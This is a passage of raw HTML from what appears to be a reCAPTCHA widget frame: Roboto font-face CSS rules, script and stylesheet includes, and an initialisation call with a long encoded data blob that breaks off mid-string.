  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ysmv8DpquEic4odx15-Mzg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ysmv8DpquEic4odx15-Mzg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ysmv8DpquEic4odx15-Mzg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22eBVAw44DwpPDlMO0woR8T08/w6UNSFnDk8KuVwopeFlZdFZtQyBpwrF/wqLCsgY7w7QSw48pwpcew7Yvw7kkwq8Qw6fDsATCkxlWw7rDp3lVAzggQnQ3wpt9P3INS2fCscOXw7/DgUbDtHzDgBDCs2c4MEVvdcOxwonDsDB+TsOMw7NUwqDDvsOTw7pqwqBMKMOoWcK6KTnCscKWw6lmN8KEw6RkwoLCjiDDlMOqLzLCp0omWwrCvsOqUcKlw5kfw6TDj8ODw4HCpMK6A8OJwq9sw67CtBPCq8OUwoPDscKKwrJjwq5NeX1/wqc1JsOYFsOhwqs+w6rCocOaw547HzvCjMOuw5XCpD7DucK5F8Otw7XDk8O+w7XDisK3w77DiCQFK0wsH8O/ZALDuiDCmHEUUns/TMOSw73DusKnc8KBw7YvA8KhMsK9wrAlwrIRbMKCw5cQwo7CkXAyUXAawqHCvVDDk8K0NUnCpMKwwrEUwr3Ctw/Djx4hw4IELsKLwrQrwqkmIF/[base64]/w6LDoixtwoHDqwZ6LXPCqX/DgcOEVktfw5DDosO+w5kowrDDu1/CrHTCr1jDhGInKDLCl8Kkw5JFN8KNGS5Iw70fw4suwqjDhw8UEsOgw4vDnMK+wp3DtsKlNsKMD8OZD8O3b8K+FsKhw5PClcOhXMKif2NNwpXCtsKxJcKXWcO1eD/DsBvCg8O2worDgcOQKDJZw6PDisOBwqlIw6/CmcOuwoXDs8KHLGrDjlXCpE7Dk0LCo8KWGXDDnFAVQMOUw6A9LcOJTsOXw4sSw73DoUPDmj05w7TCj8Okw6EXVsKNKSoQB8O2BlLChQbDnsOSWTEecMK4fCcOwphnfGHDvWsOPkjChcOSwqImW3zCrXPCl1LDqhYTw7dbw5XDoMKcwonCksK/w6PDsWzCkcK+DUbCt8OuLcKJwrM7G8K3UsOsw4ULw5Y7IT/DmhTDhHE3c8KDOWbCmBzDmF0aey5Kw70Nw7lwwoMfw4TDsnXDmMKrw44TcsKoDBvCoycywozDscOyX2N4QcOaA8OtalbDmMKzCyJLw58SKcKCSMKBEnhnG8ODw43DoHd/woUXw7/[base64]/ORhbbWovHTHCnMKrdMOPBsKXw7fDviHChXrDucOIwr/Dr0pmw6XCrcOHw4wrCsKOcsORwqXCuDHCgwvDowc+UsKdWGPDjyhdMsKew5Aew5R2acKIUGxhw4/Csht1TSkxw6TDoMK3CyrCisO6wqbDjsOyw6ZANnpnw4/CucKCw5EDOMKnw7rDt8KDNsKkw6vCn8Kzwq3CrRU7MMK7wpN+w7lSH8KiwrzCgcKUGz3ChcOVfAbCn8KhIDzCmMKywoXCsnbDpjHCt8ONwp9mw7HChMOudnnCjATCuX3Cn8Oswr/DiErDjmkuwr0jZsKgAsKhw77DtCXCuxnDojnDjDBwG3k8wrcYw5rClAQwWcOfLsOcw4NKfDJRwrMbdGPDgi/DusKJw6fDocKMw7okwo4pw5JNd8Kaw7Uhwo7Cr8Kzw5wfwqjCi8KRAcKiecOOPcOwEhU9wrAFw5F9OcKbwq8kWEHDrMOkPcOUSTDCg8OEwrDDmCPCr8Kcw44MwpgYwpAwwpzCl28+BsKFdF04KsOmw6FSMUEcwpHCq0HCiidhw5zDgW/DmUHCvFFxw6Y6woTDlz5ND3DDrDDCmcKVw7k8w7VRDsKkw5PDgn3DscOwwqxZw5fDhsOYw6/[base64]/[base64]/[base64]/[base64]/CvmpfeMO4wpLDncKow49Rw4p6w5Asw6LDt8OVB8OSMsOgwqIPw5sTXsKTC2I9wojCujwDw7jCgxk1worDolrCsFY+w7DCg8K7wq1SOjHDmMOgwrwdGcO4QMK6w6AJP8OIHGslaF/DjMK/[base64]/Dl8KuQsOpW8O/wr41DkPDviDDnChgeSZZTw5zFHYNwqQ5w7wNwqDCjMKJdcK9w4nDs3BHBG4hccOKdRjCvsOww7LDhMK6KnXCjsOHcyXDrMKMXUfDsRpCwrzCh0snwpzDjTxhHjfDisKjSUkHdXJnwp/DrB5VCzNgwoBMN8OEwoYFTcKPwrgdw5x6b8OFwovDs38awoLDokXChcO1UHzDhcK9QMOkasKxwqzDpcKCDEwqw4DDkAwrFcKRwqs/aiTDrQ8pw4dTFzlWw7bCoWZbw63Dr8O7UsKJwo7CuTbDr1Ybw4XDkgh1diR/[base64]/DvcKpKMKowoRhw5nDsT9+N2zDoRPCmHJ2SFg4w5LCmX7CusK7PGfCu8KkfcKTd8Khb2PCpsKlwrvDscKFDSXDlFTDs2xKw7rChcKIwpjCtMKGwrg2YSrCs8O4wpQjLcKIw4PDoxHDhsOIwpzDjQxWa8ONw4sXF8K5w4rCnn1yPn3DlmQcwqDDssK5w5xcWh/Csi19w7rCm1E5IkzDmjlnQcOCwph/N8O0RgZWw7nCkMKGw7PCnsOmw5TDhVzDkcOIwqrCvGDDk8OZw4fCkcK6wqtyFTnDmMKiw5TDp8OqBhkZLU7DkcKew7ZFfsK3ecOiw5gWYsKzw7g/wr3CpcOZwozDicK2wrHDmk3DiiPCrUXDgcO4SMK0NMOiaMO1wq7DoMOIMlnCl15Pwp8rwpQjw5jCtsK1wop9wrbCjl8VeCcXwp8CwpHDuVrChRxfwqfDplwuFlLDjytHwqTCrjvDiMOqXj9lHcO5w7fCksK8w7IcGMKvw4DCrh/DpQ7Dj1gIw5hsWFwhw6Nowq8cw4E2FcKtNw7DjMORUgTDgHbCrzLDsMKiQQM9w6HCksKffRLDpMKqHsK9wr0mc8O2w4UZeWVwHT9fwoTDpsOWIMKCw6zDiMKhd8Otw4QXNsO/[base64]/ClkjCrMOyEwJFwq3DnMO5OxAJw7E2wrc/IMKZwrRyFcOSwpvDvTnDmghiMsOZw7rCvSISw4PCqy94w4sRw64vw7AtA3TDqjDCvWrDmsOxZcObDcKSw5LCkMOrwpkXwpHCq8KeMsOSw4p9w59JaRMwIjwYwqnCmcK6LizDk8KiDsKKJ8KMA3HCk8OJwr7Dn2h2VwTDlMOFecOTwqUebgjDlkVnwqTDmTjCmn/DnsO2asOPQlTDkDPCowrDiMOAw5DCp8KTwoHDrCEHwqfDhsKgDcOiw6R8RsK3WsKPw4YUKMKZwqNjJMKKw6/CoGoRDkPDssOzam9xw6F1w5vCgcKZH8KvwqdVw4LCj8OaTVchB8KEXsOnw5jCrEzCvcOXw7PCgsO+Z8O6wo7Dt8OqJBPCrcOnVsOjwoxeEDE3RcOXw7xJesOSwqvCsnPDkcKUFVfDp2LCscOPLcOnw6bCv8KJwpA+wpYOw5MIwoEWwrnDngpRw5/[base64]/ClH/DhcKOfRh9w4tdwpbDrMO6w7rDmsOXwohnwrvDr8KgLVXCjG/[base64]/W2jDpMKsw7bCkRPDmsOgIcOsOcOdZRnDsMOzw4TDu8OEwp3DiMKJJAnDoxN/wppuTMKQNsKgZBzChAwIUBsswpzClU0md0VhYsKACMKFwqoTwoVofMKGIzfClWrDusKAU2PDmA9BN8K0wprCoVjCpcK9w4JBZwHDjMOOwqDDvkIGw6TDqVLDtMO/w47DsgzDnFPDkMKuw4pvDcOuJcKrw7phRA3CrHMgN8OqwpoFw7rDuXvDsxnCv8OowpzDjFHCssKrw57CtMKATHgTBMKCwpTClcK0S3jCh1rCs8KNf1TDr8K8XsO8wp/Cs1jDl8OfwrPDoAhQwpkYw4XDl8K7wrjCiTAITTTDqgXDvMKwNMOXDhcZZww4K8KiwqlowrvCu1oIw7pKwrxvF09dw5Q+BhjCnEHChkNFwrhew6TDucKOJsK1LwJHwr7CjcOENTpWwp5Xw7hqcRXDm8O7w6FJZMObw4PCkx8BBsKYwqvCpGUOwrlGK8KcR23Chi/[base64]/CscKDwp3CnGvCiMKyEgYUSMKeD8KCdgpxcsOMBxvCgcKHKAkRw4sPYW1WwrLCgMOvw6bDiMKfWWpRw6EuwpAVw6vDkwMEwrImwoHCgMO7RcKzw5LCpFLCp8KxYi4mXsOUw7TCg2FBVybDmX/[base64]/CiRlgWEZobDrDog8Aw7LDrlzDggLDgcK2w5vDojEKw7FXRsOPwpPCoMKQwofCh2AHw7EDw4jDnMKDQmgvwq/CrcOWwpvCl1/ClcOleEkjwrkjEiodw5bCnwoUw4IFwo8MAcKTS3YBw6lKJcOSw5kJDMKOw4PDvcOSwpRJwoPCrcOPGcKCw4zDgcKRJMKXbcK4w6I6wqHDjRRNH3TCiwkDHRLDl8KQwpbDvMO1wqvCmcOlwqrCjkkkw5PCmcKRwr/[base64]/Cm8KMwrzDjg8KwoDCqMORw6xbUcK6wpRcwovDrX7DhsK3wozCtSQcw41awqvCkg3CtsKuwohkYMOawp/Dv8O6eSPCsQJnwp7Co3R7V8OZwpAVAnnCl8KHUE3Cp8OLe8KXF8OOOcK+O2/[base64]/YsOyw5bDoht/fsKWDGbDiMKJQcOcwo1mwoVwwokkO8ODwqhIc8OvfB5lwpNzw5DDkz/Dh0ETa1PCn2LDrRF7w60dwonCgXhQw5HClMKlwq8JF0HDrEXCvMOpIVPDjMOywqY9PsOEwpTDrmE/w688wrbCisOXw7oAw5NtDHDCjCoOwol8wqrDuMOwKEPCtkY1OR7CpcODw50Cw5PCmAvDgsOCwqjCpMKKJ1gpwqVCw6J9LsOgQ8KpwpTCoMO+wr3Cq8OYw6A1f0LCrWBBEndsw4tRCsK7wqJ+woBMwo/DvsKJYMOhKy7DnFzDpkzChsOrVB81w5jCjcKWXXjDkwQHw6/Cl8O5w5vDtAhIw6YxAXXCh8O8wplTw70swoo9wrXCkDXDocOwdybDnX0MMRjDssOfw4vCrcKjbmhfw5vDjcO4wqFGw6UEw4xVFDrDplfDtsKRwqLDlMK8w6kuwrLCs27CvQBpw5DCtsKoa2pMw5lHw6jCnyQhLMOYdcOFW8OIaMOAwr/[base64]/DliE4bBxiAFvCkcOPZ8OaXsKkAsOuH8Kye8OUBcOKw4rDuicFUMK5TlIfw57CsxrCl8OrwpvCvjHCoT82w4cHwqDCkWsnwpzCkcKXwrnDp2HDtHjDmR3Cg1Uaw53CtHI9DcKpVw/DgsOPAsKkw6vDlhZSbcO7ZWHCpWLDog47w45LwrzCoT3Dq0vDsVXDnnF/VMK1O8KEIsK8XH3DiMOvwoFCw5zDlcOCwpDCusKtwpLCg8Ouw6rDrcOyw4dNMV5oF3DCrsKWDXtdwqsFw4okwrXCpBfCgMODLG7CrxHDn3LCkXF/RSrDkgdseC4cwoUOw5IHQSbDicORw7DDuMOIERJxw45HJcKvw4cgwqRfUsO+w5PChQ4fw4BNwrTDtCtjw4towoXDrDHDsU7CsMOUwrrCssK+H8OMwoPDnlofwrEQwqNpwq5yYsO/w4oUI3ZeMQHDt0vCv8O1w4bCpC3CncKiEBPCqcK0w7TCssKQw77CocKZwrEdwrsUwrNScjBOw5QEwpQIw77Dli7CrSNoCgNKwrDDkx5Iw67Dn8Ofw5PDggMhaMKAw4gPw6XCucO+fcODNwjClmXCm2/Csw86w5NHwpjDpCBoWcOFT8K9XMOCw6wMEUBJIiXDkMOuR0ckwoPCm1HChRnCicKOTsOtw7Ryw55HwpAHwoTCiyDCnzZ0fAEERH/ChwXDvxrCoSprAsOJwoVxw6TDkALChcKIwr3DvsK6fxXCg8KDwrgFwqnCgcK+woEmdMKMAcO5wobCuMO8wrZcw445CMKMwq3CjMOyU8KHw5cZFcK4w5FQWiXDiRzDisOLPsOZcsKNwoHCkChaWsKtVcKuwqg/w5AIw7J1w6c/[base64]/SGwFIMOrVcKRw50pBEHDoDzCk1XDtcOFwpzDtRgDwovDuCzDpx/[base64]/IibDvMOPTcO9SBg1PcOIw4rCl0nDpn7CicKdacKbw69Mw7bCgANrwqQswpfCo8Owaxhnw4Z3H8O/[base64]/ClMKWw6kFw4jCoMOEw4fClcKpwqgFw5jCjg1LwpzCosKXw6LClMO0w6DDkxYrwoVWw6TDvMOXwp3DvVnClMO4w5t6Ey4/AkPDpF9sYQ/DmAPDrxZrVsKGwqHDnnLCjXliHMKHwppjPsKGTSbCtMKswp1fF8OwKiLCp8OUwqfDosOuw5HCojbDlkMTFA4sw53DiMOkFcK0Yk5ACMOnw6p5woLCv8OQwrTDosK4wqzDoMKsI2DCq2MHwrJqw5rDoMKHbijCuiJRwpkMw4/Dk8OKw77DnV9owq/CqQV9wpZ+FlzDncKsw6TCl8OiDj0WUk9JwqTCrMOAPhjDk0hUw6TCi0hAwrHDm8OUSm/CtzbCgnzCpCDCvcKmY8Khwr4ML8K8WsKxw7k6RcK4wqBuQMKBw6xEHSrDs8KuUsOHw7xuw4RfPcKywqnDm8OQwpTDn8OKQicuc0xdw7EeCA/[base64]/DvALChsKwT8O1a3tAw6PCr8KrwqQWTnFawrjDgmnCisOlCMO8wp0WGiHDlGTCpzxewoFTBA1hw6dLw6rDvMKGBmnCvUPDv8OSZATChCrDrcO8w6x6wo/Dq8OKLGLDsmkwPjnDsMO0wrjDusOPwqxTScOsVMKdwplFWjcoXMOpwrcKw6N8HEIBAgw3c8Kmw5AYIFUMSCrDvMOmOcOAwoTDl0LDq8KgSTTCizzCpV5/[base64]/worDr23CkMKDw5Myw7gjw5pEJ8Ksw5bCg0zDoQ/CiAQZAsKzL8O0BG4zw6wzcMObwqQEwrF4WsKgwpI0w4tQdMOaw4JKXcOQL8Krwr8jwqobbMOBwohBNhtGfWd+w7U8JSfDmVxAwr/[base64]/CvHQxY8OHR8KgfMO4wojDl8O1w7zDrG4wRcOvKMO6Xzopwr/CjMKxGMKWTcKZWEYqw4XCjyhtBgsiwrbCngrDm8Ktw4/Dg13CucOPehnCocK6T8KAwq7CsXZsZsKmIcOxVcKmUMOLw4nCmFzCnsKyIXBRwocwHcOSTy4bDMKDcMOzw7rDr8Olw6rClsK5OMKCdxZGwrbCgMKuwqt6wrzDpjXCv8O2wprCrAjCthTDq3clw7HCqBdEw7LChynDsURPwqjDvE/DosOYRl/ChsKnw7dydcK/ZGE1FMKZw69mw5vCmsKYw67CtDsvWsO7w5DDusK3wqNCwrQpasKufVHDukHDk8KHwrLCm8K6wpEEwovDoXPCnHnCrcK/[base64]/FSHDtcKlXMOgw5t8NcOZw4kPw6nCnMKAOcK5w6Mlw4k4ScO4fG/CvcOQwoIVwo3ClcK1w6/DusOMEwjDoMKsPgrComnCqUvCk8K4w7U0bMOCVn0dcQh8HGIww5PCpB4Hw67Dr2rDgsOUwro2w63CnXEXGSfDp3w1DW/DsAMxw5grFzHCp8O1wpnCrRR0w5Jgw6LDu8KxwofCj1HCoMOTwrotwpfCicOAbMK5BAsuw60RAsOsVsOIczxdY8Kiwo7CmA3DiH4Ow4JpD8Kjw67DncO+wr5fYsOPwonCkwLCsXITVW0aw69cOm3CtcKBwqFALWhjXVofwr9Sw6laIcOxGDUFwrc/[base64]/[base64]/DhA/Cn2jDj8KJw4omV8KITFTDtzfDocOqXsOIDmfDvEXChXDDjCDCjMOPICBNwpxDw6jDr8KJw6zDqifCjcO8w7TCgcOcWDLDvw7Dm8OrPcKQc8KRUMKCZsOQw7fDr8Onwo51J0PDrDzCucKTF8ORw7zCsMOIKGcjXsOkw61Ga10bwoJkN07ChsOmJMKOwocTRcKuw6Muw4/CiMKVw6LCl8Oqwr/[base64]/ClsOHwpnCl8Kmwphnw5nCssKqS8KdSsKuSVjDjcONeMKdwqIHdCxRw6XDucOYIz4jRMOLwr0LworDuMKED8O2w7odw6ItWkxjw59fw5NYCRcdw7AOw4nDgsObworDkMK4OnvDp1fDqsO8w7gOwqp/wo47w4Efw5pZwrTDjsO8f8OQfsOkbFAGwo3Dh8KVw5XCpcOrwqdFw7PCncO1axYpOMK2AMOcE2UowqDDu8KuAMOHejAWw5DDoUPCm3V6CcKTUDtnwo/[base64]/CuzrCkjbDgcONw7kkegjCt8K6w53DmEjDmsKgF8O4w40XJ8KZEk7CpsObwprDhB/DhlRBw4I8GnQsYxEnwp1EwpbCs3tPJMK4w4thasK9w7fCgMKvwrrDq1xRwpwuw6Egw69qRBbDsgcyL8KGwrzDh1TDmzUnLHjCusOfNsOgw4HCh1TCjW9Rw45Iw7zCpC/Cql7ClcOyNsKjwpIzKxzCo8O3HMKAKMKiAMOSTMOYOsKRw4HCrXNYw4x3fmcpwqxdwoRYGlQ7IsKndsOyw5jDgsKJcU/CmA4UZi7DlT7CiHjCmMKfSsKRX2TDtyBDMsKrwpfDg8OCw7QcDQZ6wqtFaCzClGhuwqFWw7N7wq3Cj3vDhcKOwoTDm0XDqmpFwozDq8KHesO1SGnDg8Kcw4ARw6zCpFYjeMKiOsKbwrMyw753wrkcDcKfETo3woXDjcKhw7fCjEXDo8Kjwo4lw49hdUgswps/OkNFeMK5wr/DlDnCu8OpMsOOwoJgwrPDlBJcwq3DpcKOwoN1CcO9a8KWwpZ+w6bDjsKqO8KCLS0Bw5R3wpLCmMOlJsKGwpXDmsKCwo/ChBgNFcKYw59CfCR2w73DrjjDkAfChcOgfEfCvHTCs8KiFTZQXSgBZMOew6dxwqJaXA7Dv2Mxw4rCkz9/wq/CoAfDi8OMeFxKwoQUQkc2w58yacKAcsKVw4MzEMOGNCbCtRRyYh3DlcOoVcK2TnZJSCDDn8O5NFrClVPCgT/[base64]/[base64]/CucONUEnDkV/Dq2Avw7fDsTJQOcK